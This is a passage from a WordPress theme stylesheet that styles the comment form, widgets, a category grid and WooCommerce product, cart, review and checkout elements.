	font-size:   12px;
}

#respond form {
	margin: 15px 0;
}

#respond form p {
	margin: 11px 0;
}

#respond form p.logged-in-as {
	margin-bottom: 15px;
}

#respond form label {
	display:     block;
	line-height: 1.714285714;
}

#respond form input[type="text"], #respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing:      border-box;
	font-size:       12px;
	line-height:     1.714285714;
	padding:         10px;
	width:           100%;
}

#respond form p.form-allowed-tags {
	margin:      0;
	font-size:   12px;
	line-height: 2;
	color:       #5e5e5e;
}

.required {
	color: red;
}

label ~ span.required {
	display: block;
	float:   left;
	margin:  -18px 0 0 -16px;
}

/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
}

.template-front-page .site-content article {
	border:        0;
	margin-bottom: 0;
}

.template-front-page .widget-area {
	clear:       both;
	float:       none;
	width:       auto;
	padding-top: 15px;
	border-top:  1px solid #ededed;
}

.template-front-page .widget-area .widget li {
	margin:              8px 0 0;
	font-size:           13px;
	line-height:         1.714285714;
	list-style-type:     square;
	list-style-position: inside;
}

.template-front-page .widget-area .widget li a {
	color: #777;
}

.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}

.template-front-page .widget-area .widget_text img {
	float:  left;
	margin: 8px 15px 8px 0;
}

/* =Cat-Grid
-------------------------------------------------------------- */
#categorie-grid {
}

#categorie-grid .widgettitle {
	display: none;
	color:   #fff;
}

#categorie-grid li.widget_text,
#categorie-grid li.cat-item {
	background:   url("images/wissen-sprite.png") no-repeat scroll 0 0 #FFFFFF;
	float:        left;
	margin-right: 17px;
	width:        220px;
	height:       365px;
	border:       1px solid #ffffff;
}

#categorie-grid li.cat-item:hover {
	background-color: #efefef;
}

#categorie-grid li.cat-item a {
	display:         block;
	font-size:       0;
	height:          100%;
	width:           100%;
	text-decoration: none;
}

#categorie-grid li.widget_text {
	background-image: none;
	overflow:         auto;
	margin-right:     0;
}

#categorie-grid li.widget_text .textwidget {
	padding: 15px;
}

#categorie-grid li.cat-item.cat-item-21 {
	background-position: 0 0;
}

#categorie-grid li.cat-item.cat-item-22 {
	background-position: -220px 0;
}

#categorie-grid li.cat-item.cat-item-23 {
	background-position: -440px 0;
}

#categorie-grid li.cat-item ul.children {
	display: none;
}

/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
}

.widget_rss li {
	margin: 12px 0;
}

.widget_recent_entries .post-date, .widget_rss .rss-date {
	color:       #aaa;
	font-size:   11px;
	margin-left: 12px;
}

#wp-calendar {
	margin:      0;
	width:       100%;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #686868;
}

#wp-calendar th, #wp-calendar td, #wp-calendar caption {
	text-align: left;
}

#wp-calendar #next {
	padding-right: 15px;
	text-align:    right;
}

.widget_search label {
	display:     block;
	font-size:   13px;
	line-height: 1.846153846;
}

.widget_twitter li {
	list-style-type: none;
}

.widget_twitter .timesince {
	display:    block;
	text-align: right;
}

.widget_tag_cloud .tagcloud {
	text-align: center;
}

.widget_tag_cloud li {
	min-height:  0 !important;
	display:     inline;
	padding:     0 !important;
	line-height: 1.5;
}

.widget_tag_cloud a {
	text-decoration: none;
}

/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin:  0 auto 15px;
}

/* =WooCommerce
----------------------------------------------- */

.woocommerce-message, .woocommerce_error, .woocommerce_info {
	-moz-border-radius:    2px;
	-moz-box-shadow:       0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.25);
	background:            0;
	border-radius:         2px;
	box-shadow:            0 1px 2px 0 rgba(0, 0, 0, 0.25);
	color:                 #5e5e5e;
	list-style:            none outside;
	margin:                0 0 2em;
	padding:               .55em 1em .55em 3em;
	position:              relative;
	text-shadow:           0 1px 0 #fff;
	width:                 auto;
}

.woocommerce-message:before, .woocommerce_error:before, .woocommerce_info:before {
	-moz-border-radius:    1em;
	-webkit-border-radius: 1em;
	background-color:      #FFF;
	border-radius:         1em;
	content:               "";
	display:               block;
	height:                16px;
	left:                  1em;
	position:              absolute;
	top:                   .8em;
	width:                 16px;
}

.woocommerce-message:before {
	background: url([data-uri]) center no-repeat #8fae1b;
}

.woocommerce_info:before {
	background: url([data-uri]) center no-repeat #18919c;
}

.woocommerce_error:before {
	background:      url(images/attation.png) center no-repeat #b81c23;
	background-size: 100%;
}

p.demo_store {
	-moz-box-shadow:    inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	background:         0;
	border:             1px solid #96588a;
	box-shadow:         inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	color:              #fff;
	font-size:          1em;
	left:               0;
	margin:             0;
	padding:            .5em 0;
	position:           fixed;
	right:              0;
	text-align:         center;
	top:                0;
	width:              100%;
	z-index:            999999;
}

small.note {
	color:       #777;
	display:     block;
	font-size:   11px;
	line-height: 21px;
	margin-top:  10px;
}

#breadcrumb {
	color:     #2E3A4B;
	font-size: 12px;
	margin:    0 0 3px;
	padding:   0;
}

#breadcrumb a {
	color:     #777;
	font-size: 12px;
}

.col2-set .col-1 {
	float: left;
	width: 48%;
}

.col2-set .col-2 {
	float: right;
	width: 48%;
}

.product {
	position:   relative;
	background: none;
	margin:     20px 0 0;
	padding:    0;
	width:      100%;
}

.post-type-archive-product li.product {
	background: #fff;
}

.woocommerce-product-gallery {
	opacity: 1 !important;
}

.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
	display:               grid;
	grid-template-columns: repeat( 2, 1fr );
	gap:                   20px;
	margin:                3%;
}

/*.woocommerce-product-gallery img {*/
/*	width:      100%;*/
/*	height:     100%;*/
/*	object-fit: cover;*/
/*}*/

.product:first-child,
#content li.product:first-child {
	margin-top: 0;
}

.product .product_title,
#content li.product .product_title {
	clear:         none;
	margin-top:    0;
	padding:       0;
	margin-bottom: 10px;
	font-size:     16px;
}

.product span.price,
.product p.price, #content li.product span.price, #content li.product p.price {
	text-align:    right;
	line-height:   1.2;
	margin-bottom: 0;
}

.product span.price .amount,
.product p.price .amount,
#content li.product span.price .amount,
#content li.product p.price .amount {
	font-size: 20px;
	display:   block;
}

.product span.price .woocommerce-de_price_taxrate,
.product p.price .woocommerce-de_price_taxrate, #content li.product span.price .woocommerce-de_price_taxrate, #content li.product p.price .woocommerce-de_price_taxrate {
	font-size: 100%
}

.product span.price ins,
.product p.price ins, #content li.product span.price ins, #content li.product p.price ins {
	background: inherit;
}

.product span.price del,
.product p.price del, #content li.product span.price del, #content li.product p.price del {
	color:     rgba(145, 145, 145, 0.5);
	font-size: .67em;
}

.product p.stock, #content li.product p.stock {
	font-size: .92em;
}

.product .out-of-stock, #content li.product .out-of-stock {
	color: red;
}

.product div.images, #content li.product div.images {
	float:         left;
	width:         680px;
	background:    #fff;
	margin-bottom: 50px;
}

.product div.images img, #content li.product div.images img {
	-moz-transition:    all ease-in-out .2s;
	-o-transition:      all ease-in-out .2s;
	-webkit-transition: all ease-in-out .2s;
	display:            block;
	width:              100%;
	height:             auto;
	transition:         all ease-in-out .2s;
	margin:             0;
	aspect-ratio:       1/1;
	object-fit:         cover;
}

#content li.product div.images .thumbnails img {
	float:  left;
	margin: 0 15px 15px 0;
	width:  180px;
}

.product div.images div.thumbnails, #content li.product div.images div.thumbnails {
	float:  left;
	margin: 15px 0 0;
	width:  390px;
}

#content li.product div.images .woocommerce-main-image {
	float:  left;
	margin: 15px;
	width:  260px;
}

.product div.images div.thumbnails a, #content li.product div.images a.woocommerce-main-image {
	float: left;
}

.product div.summary, #content li.product div.summary {
	float:         right;
	margin-bottom: 0;
	width:         220px;
	background:    #fff;
	padding:       10px 10px 140px;
	min-height:    260px;
	position:      relative;
}

#content li.product div.summary.shipping_de {
	min-height: 0;
	height:     auto;
	padding:    0;
	background: none;
}

#content li.product .deliveryTime,
#content li.product .taxRate {
	display:     block;
	text-align:  right;
	line-height: 1.4;
}

.product div.social, #content li.product div.social {
	margin:     0 0 1em;
	text-align: right;
}

.product div.social span, #content li.product div.social span {
	margin: 0 0 0 2px;
}

.product div.social span .stButton .chicklets, #content li.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width:        0;
}

.product div.social iframe, #content li.product div.social iframe {
	float:      left;
	margin-top: 3px;
}

.product .woocommerce_tabs ul.tabs, #content li.product .woocommerce_tabs ul.tabs {
	list-style: none;
	margin:     0 0 1.618em;
	overflow:   hidden;
	padding:    0 0 0 1em;
	position:   relative;
}

.product .woocommerce_tabs ul.tabs li, #content li.product .woocommerce_tabs ul.tabs li {
	-moz-border-radius-topleft:      4px;
	-moz-border-radius-topright:     4px;
	-webkit-border-top-left-radius:  4px;
	-webkit-border-top-right-radius: 4px;
	background:                      0;
	border:                          1px solid #dfdbdf;
	border-top-left-radius:          4px;
	border-top-right-radius:         4px;
	box-shadow:                      0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
	display:                         inline-block;
	margin:                          0 -5px;
	padding:                         0 1em;
	position:                        relative;
	z-index:                         0;
}

.product .woocommerce_tabs ul.tabs li a, #content li.product .woocommerce_tabs ul.tabs li a {
	color:           #5e5e5e;
	display:         inline-block;
	font-weight:     bold;
	padding:         .5em 0;
	text-decoration: none;
	text-shadow:     0 1px 0 rgba(255, 255, 255, 0.8);
}

.product .woocommerce_tabs ul.tabs li.active, #content li.product .woocommerce_tabs ul.tabs li.active {
	background:          #fff;
	border-bottom-color: #fff;
	z-index:             2;
}

.product .woocommerce_tabs ul.tabs li.active a, #content li.product .woocommerce_tabs ul.tabs li.active a {
	color:       inherit;
	text-shadow: inherit;
}

.product .woocommerce_tabs ul.tabs li.active:before, #content li.product .woocommerce_tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #fff;
}

.product .woocommerce_tabs ul.tabs li.active:after, #content li.product .woocommerce_tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #fff;
}

.product .woocommerce_tabs ul.tabs li:before,
.product .woocommerce_tabs ul.tabs li:after, #content li.product .woocommerce_tabs ul.tabs li:before, #content li.product .woocommerce_tabs ul.tabs li:after {
	border:   1px solid #dfdbdf;
	bottom:   -1px;
	content:  " ";
	height:   5px;
	position: absolute;
	width:    5px;
}

.product .woocommerce_tabs ul.tabs li:before, #content li.product .woocommerce_tabs ul.tabs li:before {
	-mox-border-bottom-right-radius:    4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius:         4px;
	border-width:                       0 1px 1px 0;
	box-shadow:                         2px 2px 0 #dfdbdf;
	left:                               -6px;
}

.product .woocommerce_tabs ul.tabs li:after, #content li.product .woocommerce_tabs ul.tabs li:after {
	-mox-border-bottom-left-radius:    4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius:         4px;
	border-width:                      0 0 1px 1px;
	box-shadow:                        -2px 2px 0 #dfdbdf;
	right:                             -6px;
}

.product .woocommerce_tabs ul.tabs:before, #content li.product .woocommerce_tabs ul.tabs:before {
	border-bottom: 1px solid #dfdbdf;
	bottom:        0;
	content:       " ";
	left:          0;
	position:      absolute;
	width:         100%;
	z-index:       1;
}

.product .woocommerce_tabs .panel, #content li.product .woocommerce_tabs .panel {
	margin:  0 0 2em;
	padding: 0;
}

.product form.cart div.quantity,
#content li.product form.cart div.quantity {
	float:  left;
	margin: 1em 4px 0 0;
}

.product form.cart table, #content li.product form.cart table {
	border-width: 0 0 1px;
}

.product form.cart table td, #content li.product form.cart table td {
	padding-left: 0;
}

.product form.cart table div.quantity, #content li.product form.cart table div.quantity {
	float:  none;
	margin: 0;
}

.product form.cart table small.stock, #content li.product form.cart table small.stock {
	display: block;
	float:   none;
}

.product form.cart .variations select, #content li.product form.cart .variations select {
	float: left;
	width: 100%;
}

.product form.cart .variations td.label, #content li.product form.cart .variations td.label {
	padding-right: 1em;
}

.product form.cart .button, #content li.product form.cart .button {
	float:          right;
	vertical-align: middle;
	font-size:      13px;
	height:         30px;
	width:          140px;
	white-space:    nowrap;
}

.product form.cart .group_table td.label, #content li.product form.cart .group_table td.label {
	padding-left:  1em;
	padding-right: 1em;
}

.cart-collaterals .cart_totals table tbody tr.order-total th,
.cart-collaterals .cart_totals table tbody tr.order-total td {
	border-top:  3px double #555;
	padding-top: 10px;
}

.cart_totals table tbody tr.order-total th,
.cart_totals table tbody tr.order-total td strong {
	font-size: 20px !important;
}

span.onsale {
	-moz-border-radius:    20px;
	-moz-box-shadow:       inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 20px;
	-webkit-box-shadow:    inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	background:            0;
	border-radius:         20px;
	box-shadow:            inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	color:                 #fff;
	font-size:             12px;
	font-weight:           bold;
	left:                  6px;
	line-height:           32px;
	margin:                0;
	min-height:            32px;
	min-width:             32px;
	padding:               4px;
	position:              absolute;
	text-align:            center;
	text-shadow:           0 -1px 0 #85ad74;
	top:                   6px;
}

.products ul,
ul.products {
	clear:      both;
	list-style: none outside;
	margin:     0;
	padding:    0;
}

.woocommerce ul.products {
	margin-bottom: 0;
	display:       block;
}

.related ul.products li.product img,
.related ul li.product img,
.upsells.products ul.products li.product img,
.upsells.products ul li.product img {
	height: auto;
	width:  100%;
}

/*  Product-List */
.woocommerce ul.products li.product {
	margin:     0 0 2.992em 0;
	padding:    0;
	position:   relative;
	width:      100%;
	background: transparent;
	display:    block;
}

.woocommerce ul.products li.product:last-child {
	margin-bottom: 0;
}

.woocommerce ul.products li.product .onsale {
	left:   auto;
	margin: -6px -6px 0 0;
	right:  0;
	top:    0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1em;
	margin:    0;
	padding:   .5em 0;
}

.woocommerce ul.products li.product a {
	/*text-decoration: none;*/
	display: block;
}

.woocommerce ul.products li.product a img {
	-moz-box-shadow:    none;
	-moz-transition:    all ease-in-out .2s;
	-o-transition:      all ease-in-out .2s;
	-webkit-box-shadow: none;
	-webkit-transition: all ease-in-out .2s;
	box-shadow:         none;
	display:            block;
	height:             auto;
	margin:             0 0 8px;
	transition:         all ease-in-out .2s;
	width:              auto;
}

.woocommerce ul.products li.product .price {
	color:       #2e3a4b;
	display:     block;
	font-weight: normal;
	font-family: Exo, Helvetica, Arial, sans-serif;
}

.woocommerce ul.products li.product .price del {
	color:     rgba(145, 145, 145, 0.5);
	font-size: .67em;
	margin:    -2px 0 0;
}

.woocommerce ul.products li.product .price ins {
	background: none;
}

.woocommerce ul.products li.product .price .from {
	font-size: 10px;
	margin:    0 2px 0;
}

/*  Kategorie-List   */
.archive #content {
	background: none;
	padding:    0;
}

.post-type-archive-product ul.products {
	width:   700px;
	clear:   none;
	display: block;
	float:   left;
}

.post-type-archive ul.products li.product-category {
	width:         218px;
	background:    none repeat scroll 0 0 #FFFFFF;
	border:        1px solid #fff;
	margin-right:  0;
	margin-left:   20px;
	margin-bottom: 0;
	float:         left;
}

.post-type-archive ul.products li.product-category.first {
	margin-left: 0;
}

.post-type-archive ul.products li.product-category:hover {
	background-color: #efefef;
}

.post-type-archive ul.products li.product-category a h3 {
	font-size:       25px;
	font-weight:     normal;
	letter-spacing:  1px;
	padding-top:     10px;
	text-align:      center;
	text-decoration: none;
}

a.button, button.button, input.button, #respond input#submit, #content input.button {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	background:            0;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	color:                 #5e5e5e;
	cursor:                pointer;
	font-family:           'Carrois Gothic', Helvetica, Arial, sans-serif;
	font-size:             100%;
	font-weight:           bold;
	left:                  auto;
	line-height:           1em;
	margin:                0;
	overflow:              visible;
	padding:               8px 10px 6px;
	position:              relative;
	text-decoration:       none;
	text-shadow:           none;
}

a.button.loading, button.button.loading, input.button.loading, #respond input#submit.loading, #content input.button.loading {
	border: 1px solid #f7f6f7;
	color:  #777;
}

a.button.loading:before, button.button.loading:before, input.button.loading:before, #respond input#submit.loading:before, #content input.button.loading:before {
	background: url(images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
	bottom:     0;
	content:    "";
	left:       0;
	position:   absolute;
	right:      0;
	top:        0;
}

a.button.added:before, button.button.added:before, input.button.added:before, #respond input#submit.added:before, #content input.button.added:before {
	background:  url(images/success.png) no-repeat;
	content:     "";
	height:      16px;
	position:    absolute;
	right:       -26px;
	text-indent: 0;
	top:         .35em;
	width:       16px;
}

a.button:hover, button.button:hover, input.button:hover, #respond input#submit:hover, #content input.button:hover {
	background:      0;
	text-decoration: none;
}

a.button:active, button.button:active, input.button:active, #respond input#submit:active, #content input.button:active {
	top: 1px;
}

a.button.alt,
button.button.alt,
input.button.alt, #respond input#submit.alt, #content input.button.alt {
	background:   0;
	border-color: #76456c;
	color:        #fff;
}

a.button.alt:hover,
button.button.alt:hover,
input.button.alt:hover,
#respond input#submit.alt:hover,
#content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background:  #2E3A4B;
	color:       #DCDCDC;
	text-shadow: none;
}

.quantity, #content .quantity {
	margin:   0 auto;
	overflow: hidden;
	position: relative;
	width:    50px;
	zoom:     1;
}

.quantity input.qty,
#content .quantity input.qty {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 0 2px 0 #f7f6f7;
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 0 2px 0 #f7f6f7;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 0 2px 0 #f7f6f7;
	float:                 left;
	font-weight:           bold;
	height:                28px;
	padding:               0;
	text-align:            center;
	width:                 30px;
}

.quantity .plus, .quantity .minus, #content .quantity .plus, #content .quantity .minus {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	background:            0;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	color:                 #5e5e5e;
	cursor:                pointer;
	display:               block;
	font-size:             12px;
	font-weight:           bold;
	height:                15px;
	line-height:           13px;
	margin:                0;
	overflow:              visible;
	padding:               0;
	position:              absolute;
	text-align:            center;
	text-decoration:       none;
	text-shadow:           0 1px 0 rgba(255, 255, 255, 0.8);
	vertical-align:        text-top;
	width:                 20px;
}

.quantity .plus:hover, .quantity .minus:hover, #content .quantity .plus:hover, #content .quantity .minus:hover {
	background: 0;
}

.quantity .plus, #content .quantity .plus {
	-moz-border-radius-bottomleft:      0;
	-moz-border-radius-bottomright:     0;
	-webkit-border-bottom-left-radius:  0;
	-webkit-border-bottom-right-radius: 0;
	border-bottom:                      0;
	border-bottom-left-radius:          0;
	border-bottom-right-radius:         0;
	right:                              0;
	top:                                0;
}

.quantity .minus, #content .quantity .minus {
	-moz-border-radius-topleft:      0;
	-moz-border-radius-topright:     0;
	-webkit-border-top-left-radius:  0;
	-webkit-border-top-right-radius: 0;
	border-top-left-radius:          0;
	border-top-right-radius:         0;
	bottom:                          0;
	right:                           0;
}

#reviews h2 small {
	color:       #777;
	float:       right;
	font-size:   15px;
	line-height: 21px;
	margin:      10px 0 0;
}

#reviews #respond {
	border:  0;
	margin:  0;
	padding: 0;
}

#reviews #comment {
	height: 75px;
}

#reviews #comments h2 {
	clear: none;
}

#reviews #comments ol.commentlist {
	background: none;
	margin:     0;
	width:      100%;
}

#reviews #comments ol.commentlist li {
	background: 0;
	border:     0;
	margin:     0 0 20px;
	padding:    0;
	position:   relative;
}

#reviews #comments ol.commentlist li .meta {
	color:     #777;
	font-size: .75em;
}

#reviews #comments ol.commentlist li img {
	background:  #f7f6f7;
	border:      1px solid #f0eef0;
	float:       left;
	height:      auto;
	left:        0;
	line-height: 1;
	margin:      0;
	padding:     3px;
	position:    absolute;
	top:         0;
	width:       32px;
}

#reviews #comments ol.commentlist li .comment-text {
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	border:                1px solid #f0eef0;
	border-radius:         4px;
	margin:                0 0 0 50px;
	padding:               1em 1em 0;
}

#reviews #comments .commentlist > li:before {
	content: "";
}

.star-rating {
	background: url(images/star.png) repeat-x left 0;
	float:      right;
	height:     16px;
	width:      80px;
}

.star-rating span {
	background:  url(images/star.png) repeat-x left -32px;
	float:       left;
	height:      0;
	overflow:    hidden;
	padding-top: 16px;
}

.hreview-aggregate .star-rating {
	margin: 10px 0 0;
}

#review_form #respond {
	background: transparent none;
	border:     0;
	margin:     0;
	padding:    0;
	position:   static;
	width:      auto;
}

#review_form #respond p {
	margin: 0 0 10px;
}

#review_form #respond .form-submit input {
	left: auto;
}

#review_form #respond textarea {
	-moz-box-sizing:    border-box;
	-webkit-box-sizing: border-box;
	box-sizing:         border-box;
	width:              100%;
}

p.stars span {
	background: url(images/star.png) repeat-x left 0;
	float:      left;
	height:     16px;
	position:   relative;
	width:      80px;
}

p.stars span a {
	float:       left;
	height:      0;
	left:        0;
	overflow:    hidden;
	padding-top: 16px;
	position:    absolute;
	top:         0;
	width:       16px;
}

p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px;
}

p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px;
}

p.stars span a.star-1 {
	width:   16px;
	z-index: 10;
}

p.stars span a.star-2 {
	width:   32px;
	z-index: 9;
}

p.stars span a.star-3 {
	width:   48px;
	z-index: 8;
}

p.stars span a.star-4 {
	width:   64px;
	z-index: 7;
}

p.stars span a.star-5 {
	width:   80px;
	z-index: 6;
}

table.shop_attributes {
	border:        0;
	border-top:    1px dotted rgba(0, 0, 0, 0.1);
	margin-bottom: 1.618em;
	width:         100%;
}

table.shop_attributes th {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top:    0;
	font-weight:   bold;
	line-height:   1.5em;
	margin:        0;
	padding:       8px;
	width:         150px;
}

table.shop_attributes td {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top:    0;
	font-style:    italic;
	line-height:   1.5em;
	margin:        0;
	padding:       0;
}

table.shop_attributes td p {
	margin:  0;
	padding: 8px 0;
}

table.shop_attributes .alt td, table.shop_attributes .alt th {
	background: rgba(0, 0, 0, 0.025);
}

table.shop_table {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border-radius:         5px;
	border:                1px solid rgba(0, 0, 0, 0.1);
	border-collapse:       separate;
	margin:                0 -1px 15px 0;
	text-align:            left;
	width:                 100%;
}

table.shop_table th {
	font-weight: bold;
	line-height: 18px;
	padding:     9px 12px;
	font-size:   14px !important;
}

table.shop_table td {
	border-top:     1px solid rgba(0, 0, 0, 0.1);
	padding:        6px 12px;
	vertical-align: middle;
}

table.shop_table tr.cart_item:last-child td {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);;
}

table.shop_table td.product-quantity {
	text-align:     center;
	vertical-align: top;
}

table.my_account_orders {
	font-size: .85em;
}

table.my_account_orders th, table.my_account_orders td {
	padding:        4px 8px;
	vertical-align: top;
}

td.product-name dl.variation {
	font-size: .8751em;
	margin:    .25em 0 .5em;
}

td.product-name dl.variation dt {
	clear:       left;
	float:       left;
	font-weight: bold;
	margin:      0 .25em 0 0;
	padding:     0;
}

td.product-name dl.variation dd {
	margin: 0 0 .25em;
}

dl.variation p {
	margin-bottom: 0;
}

td.product-quantity {
	min-width: 80px;
}

table.cart .product-thumbnail, #content table.cart .product-thumbnail {
	width:   75px;
	padding: 5px 0 0;
}

table.cart img, #content table.cart img {
	height: auto;
	width:  75px;
}

table.cart th,
table.cart td, #content table.cart th, #content table.cart td {
	vertical-align: middle;
}

table.cart td.product-name a {
	font-size:       17px;
	font-weight:     bold;
	text-decoration: none;
}

table.cart th.product-remove,
table.cart td.product-remove {
	width: 15px;
}

table.cart a.remove, #content table.cart a.remove {
	background:  url(images/remove.png) #dfdbdf;
	display:     block;
	height:      16px;
	text-indent: -9999px;
	width:       16px;
}

table.cart a.remove:hover, #content table.cart a.remove:hover {
	background-color: red;
}

table.cart td.actions, #content table.cart td.actions {
	text-align: right;
}

table.cart td.actions .coupon label, #content table.cart td.actions .coupon label {
	display: none;
}

table.cart td.actions .coupon .input-text, #content table.cart td.actions .coupon .input-text {
	-moz-box-shadow:    inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	-moz-box-sizing:    border-box;
	-webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	border:             1px solid #dfdbdf;
	box-shadow:         inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	box-sizing:         border-box;
	float:              left;
	line-height:        1em;
	margin:             0 4px 0 0;
	outline:            0;
	padding:            6px 6px 5px;
	width:              140px;
}

.wc-proceed-to-checkout .button,
table.cart td.actions .button.alt,
#content table.cart td.actions .button.alt {
	float:       right;
	margin-left: .25em;
}

table.cart input, #content table.cart input {
	line-height:    1em;
	margin:         0;
	vertical-align: middle;
}

ul.cart_list, ul.product_list_widget {
	list-style: none outside;
	margin:     0;
	padding:    0;
}

ul.cart_list li, ul.product_list_widget li {
	list-style: none;
	margin:     0;
	padding:    4px 0;
}

ul.cart_list li a, ul.product_list_widget li a {
	display:     block;
	font-weight: bold;
}

ul.cart_list li img, ul.product_list_widget li img {
	-moz-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
	box-shadow:         0 1px 2px 0 rgba(0, 0, 0, 0.3);
	float:              right;
	height:             auto;
	margin-left:        4px;
	width:              32px;
}

ul.cart_list li dl, ul.product_list_widget li dl {
	border-left:  2px solid rgba(0, 0, 0, 0.1);
	font-size:    .8751em;
	margin:       0;
	padding-left: 1em;
}

ul.cart_list li dl dt, ul.product_list_widget li dl dt {
	clear:        left;
	float:        left;
	margin-right: .25em;
}

ul.cart_list li dl dd, ul.product_list_widget li dl dd {
	margin-bottom: .5em;
}

.widget_shopping_cart .total {
	border-top: 3px double #f7f6f7;
	padding:    4px 0 0;
}

.widget_shopping_cart .total strong {
	display:   inline-block;
	min-width: 40px;
}

.cart-collaterals .related {
	float: left;
	width: 30.75%;
}

.cart-collaterals .shipping_calculator {
	clear:      right;
	float:      right;
	margin:     20px 0 0;
	text-align: right;
	width:      48%;
}

.cart-collaterals .shipping_calculator .button {
	display: block;
	float:   none;
	width:   100%;
}

.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width: 47%;
}

.cart-collaterals .cart_totals {
	float:      right;
	text-align: right;
	width:      35%;
}

.cart-collaterals .cart_totals p small {
	color:     #777;
	font-size: .83em;
	display:   none;
}

.cart-collaterals .cart_totals table {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border-collapse:       separate;
	margin:                15px 0 20px;
	padding:               0;
}

.cart-collaterals .cart_totals table tr:first-child th,
.cart-collaterals .cart_totals table tr:first-child td {
	border-top: 0;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th {
	padding:     6px 3px;
	font-weight: normal;
}

.cart-collaterals .cart_totals table {
	border: none;
}

.cart-collaterals .cart_totals table small {
	color:   #777;
	display: block;
}

.cart-collaterals .cart_totals tr td,
.cart-collaterals .cart_totals tr th {
	border:     none;
	border-top: 1px solid #f7f6f7;
	padding:    2px 5px;
	text-align: right;
	font-size:  14px !important;
}

.cart-collaterals .cart_totals a.button.alt {
	display:   block;
	font-size: .92em;
	width:     193px;
}

#coupon_code {
	font-size: 16px;
}

form .form-row {
	margin:  0 0 6px;
	padding: 3px;
}

form .form-row label.hidden {
	visibility: hidden;
}

form .form-row select {
	cursor: pointer;
	margin: 0;
	width:  100%;
}

form .form-row .required {
	border:      0;
	color:       red;
	font-weight: bold;
}

form .form-row .input-checkbox {
	display:        inline;
	margin:         -2px 8px 0 0;
	text-align:     center;
	vertical-align: middle;
}

form .form-row label.checkbox {
	display: inline;
}

#order_review .shop_table thead th.product-quantity {
	width:      80px;
	text-align: center;
}

#order_review .shop_table thead th.product-total {
	text-align: right;
}

#order_review .shop_table tbody td.product-total {
	text-align: right;
}

#order_review .shop_table tfoot th,
#order_review .shop_table tfoot td,
#order_review .shop_table tfoot th strong {
	color:       #2E3A4B;
	text-align:  right;
	font-size:   14px;
